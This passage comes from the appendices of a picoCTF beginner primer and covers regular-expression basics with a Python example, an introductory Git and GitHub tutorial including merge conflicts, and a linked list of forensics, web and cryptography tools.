Some other common use cases for regular expressions include searching for:
-
URLs
-
Phone numbers
-
Dates
-
IP addresses
-
Passwords
Regular expressions can also be used to validate, or check, a user’s input. For example, you may want to check that a user’s credit card number is in the correct format before allowing them to submit a form.
This can also be useful for replacing or removing a string from a document. For example, you may want to remove all instances of a certain word, or perhaps prevent an attacker from submitting a form with malicious code.
C.2. Basic Syntax
Regex can be difficult to understand at a glance, as it is meant for describing patterns, not just simple strings.
A regex pattern is a sequence of characters that define a search. The regex xyz would match the string 'xyz', but not 'xy' or 'xzy'.
This can be expanded to include more complex patterns. For example, x.. or x.*y.*z` would also match 'xyz', but also 'xab' or 'x123y456z'.
Much of our data is structured in a way that can be described by regular expressions. Email address often include the '@' symbol and a domain address, and credit card numbers often follow rules based on their issuer. Even our picoCTF flags are often in the format picoCTF{}, which could be described by regex as picoCTF\{.{1,15}\}.
C.2.1. Literal & Meta characters
Literal characters are the simplest pattern. They are characters that must be present. Like in our earlier example, the regex xyz could only match the string 'xyz'.
Metacharacters have special rules. For example, the period . can match any character. The asterisk * can match match zero or more of the character before it. Additionally, the plus + can match one or more of the character before it, and the question mark ? can match zero or one of the character before it.
These can be combined to create even more complex patterns. While they sound very similar, a single character can make a big difference in the information you can find!
C.2.2. Escaping Special Characters
Just like in many programming languages, you can use a backslash \ to escape a special character. For example, if you want to match a period, you would use \.. This prevents the period from being treated as a metacharacter, which would lead to your regex matching any character, not just a period.
C.2.3. Character Classes
Character classes are a way to find a set. The regex [xyz] would match any of the characters 'x', 'y', or 'z', but not necessarily need to match all of them. This can be expanded to include ranges, like [a-z] or [0-9].
C.3. Anchors
Anchors can match the start (^) or end ($) of a string. This can be helpful if you aren’t sure what the rest of the string looks like, but you know part of the pattern.
C.4. Regex in Python
We covered Python in our earlier chapters, which includes built-in support for regular expressions. By importing the re module, you can create and test regex in your code.
As an example:
import re

pattern = 'hello, *'
string = 'hello, world!'
match = re.search(pattern, string)

if match:
    print('Match found!')
else:
    print('No match found.')
This would print 'Match found!', as the pattern 'hello, *' matches the string 'hello, world!'. It would also return a match if the string included your name, like 'hello, reader!'.
Throughout this Primer, we’ll share examples from other coding languages as well. Regex is a very helpful tool, and so it is nice to be able to use it in many different environments, depending on what is available and your comfort level. You might see regex for helping with a database query, website, or even a CTF challenge!
Appendix D: Git & Version Control
Jeffery John
As you progress through more and more cyber challenges, you may find yourself with quite the collection of files!
You may also find that you want to try multiple approaches while solving a problem, or work with a team. Using version control, such as Git, can save you a lot of time and effort.
Git is a free and open source distributed version control system designed to handle everything from small to very large projects with speed and efficiency.
https://git-scm.com
Version control is a way for developers to 'time-travel' by allowing them to save their files and return to them at any point. For example, you may start making changes to your Python code, and find that suddenly it doesn’t work anymore! Git would allow you to go back to a version of your code that does work.
When working with teams of programmers or hackers, version control allows you to compare differences, or diffs, of each file and then 'merge' your progress together. This way, multiple people can work on the same problem without undoing each other’s progress!
Along with Git, other Version Control Systems (VCS) include Subversion (SVN), Sapling, and Piper. Many large companies will develop or modify their VCS to fit their needs, though the basic principles remain the same. With tens of thousands of employees working on the same projects, some form of version control is a necessity for professionals to get work done.
Another term for VCS is Source Configuration Management (SCM). These terms can be used interchangeably. However, Git and GitHub are less similar. Git is a VCS or SCM, while GitHub is web-based platform for development and collaboration that uses Git. We’ll talk more about GitHub later in this chapter.
You can get started with Git locally, on your computer, or remotely in the cloud like with the picoCTF webshell:
D.1. 'Git' Started with Git
To start using Git locally, make sure to download a copy for your operating system from their website:
This has already been done for you in the picoCTF webshell, and can be verified by typing git --version.
$ git --versionUsing a VCS takes some practice with the shell. If you feel a bit lost, you may want to touch up with our chapter on using one.
Once inside a shell with Git installed, you can start, or initialize a repository with git init. This will start 'tracking' all the files in your current folder.
$ git initA repository, often abbreviated as a repo, is a collection of files. Version control works by 'tracking' changes to these files, and letting you undo or merge changes whenever you want.
You can now tell Git who you are with git config --global user.email "<your email>" and git config --global user.name "<your name>".
$ git config --global user.email "<your email>"
$ git config --global user.name "<your name>"
Many video games have 'save' or 'check' points, where you can return to a point in the level if you need to. In Git, 'commits' act in a very similar way. You can add, or stage, all the files in your current folder with git add ., then commit them to be saved with git commit -m "<your description>".
$ git add .
$ git commit -m "<your description>"
Now, you can make any changes you want to the contents of your folder. You could add or delete files, or change lines of code.
When you’re ready to go back in time, you can see your past commits with git log. By default, this will show the author, commit ID, time, and description. The commit ID will be a long series of letters and numbers. This is based on a 'hash' of your files. We’ll talk more about hashing later in this Primer with the cryptography chapter. By copying the commit ID, we can time travel back to that save point with git checkout <commit ID>. Pretty cool right?
$ git log
$ git checkout <commit ID>
D.2. Branching
You can also create multiple 'branches' of time with the git branch <branch name> command! You can see all local and remote branches with git branch -a, and switch between them with git checkout <branch name>.
$ git branch -a
$ git checkout <branch name>
When you start a repository, you’ll be on the main branch. This may also be called the trunk or boss. If you’re working on an older repository, you may see it referred to as master. You can rename your main branch to whatever you’d like, but make sure that any collaborators know about the change.
Creating multiple branches as you work is a very powerful way to keep track of what you’re working on. Each branch can have its own commit history. This can be especially useful for multiple people working together.
It’s a good habit for each person to have their own branch, and for each new feature or problem to be worked on its own branch. When ready, a branch can be 'merged' or 'combined' with the branch you currently have checked out with the git merge <branch name> command.
$ git merge <branch name>
Above is an example of a branching structure. Each commit is numbered with a prefix 'C', and a branch has been created to work on a feature. 'C4' is a snapshot, or check point, of the most progress on the master, or main, branch. 'C5' with commit ID "iss53" is a snapshot of the most progress done for the feature. Note how 'C5' contains 'C0', 'C1', 'C2', and 'C3' while 'C4' only contains 'C0', 'C1', and 'C2'.
When merging 'C5' into the main branch at 'C2', the commit history of 'C5' will be merged as well. If $ git log were to be run afterward, it would show a path from commit 'C4' to 'C5' to 'C3' to 'C2' to 'C1' and finally to the initial commit 'C0'.
Time travel can be tricky! But by keeping careful track of commits and their common ancestors, we can branch and merge with confidence.
D.3. Merging
If you’re working with a 'remote' repository, such as one on GitHub, you can 'pull' or 'fetch' changes from the remote repository with git pull. This will download any changes from the remote repository and merge them with your current branch. This is known as 'fast-forwarding' because the changes are simply added to the end of your branch’s commit history. It’s important to do this regularly to avoid merge conflicts later!
A merge conflict is when two branches have changes on the same line. This can happen when you’re working on your local machine or personal branch, and changes are made to the original file before you merge back in. Fetching the latest changes helps ensure that any differences are minimal. Ideally, conflicts can also be avoided by working on different files or different lines of code on each branch.
However, if you do run into a merge conflict, Git will show you the difference between the file on each branch and ask what you’d like to keep. You can then use a text editor to delete the other change, or splice the changes together.
The start of the conflict is marked with <<<<<<< HEAD, and the end of the conflict is marked with >>>>>>> <branch name>. Somewhere in the middle will be a ======= which marks the division between the lines in each branch.
It’ll be up to you to decide what to keep and what to delete. The markers from Git are just there to help you find the conflict, and can be deleted once you’re done.
For example, if you had a file with the following contents:
$ cat example.txt
This is a file to demonstrate merging.
And were working on two separate branches, one with the following changes:
$ git checkout cats
$ cat example.txt
Cats are very cute.
And another with the following changes:
$ git checkout dogs
$ cat example.txt
Dogs are very cute.
If you try to merge the two branches together, you’d get the following error:
$ git merge cats
Auto-merging example.txt
CONFLICT (content): Merge conflict in example.txt
Automatic merge failed; fix conflicts and then commit the result.
This can be a scary message! But if you open the file, you’ll see the following:
$ cat example.txt
This is a file to demonstrate merging.
<<<<<<< HEAD
Dogs are very cute.
=======
Cats are very cute.
>>>>>>> cats
The first line is the original file, and the second line is the change from the dogs branch. The third line is the change from the cats branch.
To resolve this conflict, we’ll need to decide how to avoid example.txt from having two different lines in the same place. We could delete one of the lines, or combine them together. For example, we could change the file to the following:
$ cat example.txt
This is a file to demonstrate merging.
Dogs and cats are very cute.
Once you’ve chosen the changes that will continue through the merge, you can add and commit the file like normal, or use git merge --continue. You can also abort the merge with git merge --abort if you’d like to start over. One more useful tool is git stash which will save your current changes and allow you to return to them later with git stash pop.
Afterward, your original branch will be updated with the changes from the other, merged branch. Great job!
D.4. Pulling & Pushing
After finishing your changes and pulling and merging with the main branch, you can 'push' your changes to be used by others, or yourself on a different device. If you’re working on a cloned copy, you can use git push to send your commits to their source, the remote repository.
If you’re working with files you’ve created locally, you’ll need to create a remote repository to push to. This can be done with git remote add origin <remote repository URL>. You can then push your changes to the remote repository with git push -u origin <branch name>.
$ git push
$ git remote add origin <remote repository URL>
$ git push -u origin <branch name>
GitHub is a good tool to get comfortable with collaboration. 'Pull requests' are a way for maintainers of a project to review your work and can help catch any errors that slipped past what merge conflicts can catch. Sometimes, automated tests are run on the code as well to make sure it’s ready to go into production!
As a hacker, you’ll want to work closely with your team to make sure everyone is using updated code, scripts, and programs as modifications are made to solve challenges. Be careful of forcing changes with the -f flag as this can overwrite any work that’s already been completed.
D.5. Review of Git
| Operation | Shell example | Note |
|---|---|---|
See Git options |
|
Lists all the available commands and options for Git. |
Start a repository |
|
'Initialize' your current folder into a 'repository' where files and file changes can be tracked. |
Stage a file |
|
'Staging' a file means it will be added to your next commit. |
Commit file(s) |
|
'Commit' your files to be saved. It’s a good habit to write short, helpful commit messages so that you and others can find your work easily later. |
See past commits |
|
See past 'save points' and their commit IDs so you can go back to them. |
Go to a past commit |
|
Return the repository to a past commit. |
Combine commits together |
|
Combine the work on different branches together. Be careful of merge conflicts! You’ll be prompted to choose which work should be brought forward. |
Create a new branch |
|
Create a new 'branch' of time. This new branch will start with the commit history of its parent branch, but once checked out, future commits will stay on that branch until merged. |
Go to a new branch |
|
Like checking out a commit, this will return or forward your repository to the contents of the branch. Time travel! |
Pull a repository |
|
Create or update a copy of a repository in your development environment. |
Push a repository |
|
Send your updates back to the remote repository so that you and/or others can access them. If your local branch has no remote equivalent, you’ll be asked to specify where your commits should be sent. |
If you want more practice, I (Jeffery), recommend Oh My Git!, an open source game with interactive visualizations and commands.

D.6. Using GitHub
GitHub has many features on top of Git to help when writing code and working with files. For example, while it’s important to be comfortable with the shell when working with Git and when hacking, GitHub provides a Desktop client that can be a convenient GUI for common workflows. They also have a mobile app, cloud dev environments, and automated security scans.
As a student, a great place to start is the GitHub Student Developer Pack, which offers many free resources and further tutorials.
As a collaboration tool, GitHub allows you to create public 'open source' repositories and join discussions or contribute code to others. You can even find the code for picoCTF and add to this primer! https://github.com/picoCTF
Many open source repositories will include a CONTRIBUTING.md file that discusses what help they’re looking for. More discussion and best practices for the open source community can be found at https://opensource.guide
Just make sure, as a hacker and competitor, that you’re allowed to publish what you’re working on to a public repository! Many competitons, including picoCTF, ask that files related to competition are kept secret for some time in order to ensure fairness. Check public repositories for licenses as well, which will detail how their code can be used.
We hope you join our community!
Appendix E: Tools
Jeffery John
Throughout this Primer, we’ve recommended a number of tools to help you get started with hacking. Here they are, all in one place!
E.1. General
-
picoCTF Webshell: https://webshell.picoctf.org
-
Git: https://git-scm.com
E.2. Forensics
-
The Sleuth Kit: https://www.sleuthkit.org/sleuthkit
-
Wireshark: https://www.wireshark.org
-
ASCII Table: https://www.asciitable.com
-
Pwntools: http://docs.pwntools.com/en/stable
E.3. Web Exploitation
-
W3 Schools: https://www.w3schools.com
-
Burp Suite: https://portswigger.net/burp
E.4. Cryptography
-
Vigenère Cracking Tool: https://www.simonsingh.net/The_Black_Chamber/vigenere_cracking_tool.html
-
Extended Euclidean algorithm: https://planetcalc.com/3298
-
Integer factorization calculator: https://www.alpertron.com.ar/ECM.HTM
E.5. Databases
E.6. Assembly
E.7. Git
-
Git: https://git-scm.com
-
Git Cheat Sheet: https://education.github.com/git-cheat-sheet-education.pdf
-
Oh My Git!: https://ohmygit.org
-
GitHub: https://github.com